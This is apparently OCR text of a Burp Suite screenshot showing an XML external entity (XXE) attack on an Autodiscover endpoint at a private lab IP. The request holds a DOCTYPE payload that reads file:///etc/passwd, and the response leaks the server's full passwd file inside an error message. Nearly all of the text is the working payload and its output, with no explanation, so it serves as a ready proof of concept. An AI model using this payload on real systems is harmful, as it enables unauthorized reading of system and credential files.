 Request
Pretty Raw Hex MarkInfo \n
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host: 192.168.49.138:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 346
15 Content-Type: application/xml
16
17 <!DOCTYPE xxe [
18 <!ELEMENT name ANY >
19 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover
/outlook/responseschema/2006a">
21 <Request>
22 <EMailAddress>
aaaaa
</EMailAddress>
Search...
0 matches
Response
Pretty Raw Hex Render \n
HTTP ERROR 503
Problem accessing /service/autodiscover/Autodiscover.xml. Reason:
Requested response schema not available root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
chrony:x:992:987::/var/lib/chrony:/sbin/nologin
unbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/s
sssd:x:990:984:User for sssd:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:989:983:User for geoclue:/var/lib/geoclue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin